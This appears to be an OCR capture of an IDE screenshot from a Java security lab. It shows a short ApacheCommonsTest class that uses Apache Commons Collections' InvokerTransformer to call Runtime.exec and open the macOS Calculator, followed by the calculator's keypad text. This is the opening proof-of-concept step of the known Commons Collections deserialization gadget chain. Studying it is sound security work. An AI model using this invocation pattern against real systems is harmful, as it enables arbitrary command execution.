 ApacheCommonsTest.java × LazyMap.java × Transformer.java × ChainedTransformer.java × AnnotationInvocationHandler.class ×
1 package com.hollis.lab;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.InvokerTransformer;
5
6 public class ApacheCommonsTest {
7
8 public static void main(String[] args) {
9 Transformer transformer = new InvokerTransformer( methodName: "exec",
10 new Class[] {String.class},
11 new Object[] {"open /Applications/Calculator.app"});
12
13 transformer.transform(Runtime.getRuntime());
14 }
15 }
16
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =